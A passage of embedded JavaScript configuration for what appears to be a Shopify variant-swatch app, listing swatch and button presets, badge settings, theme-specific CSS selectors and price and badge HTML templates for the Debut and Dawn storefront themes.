Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, 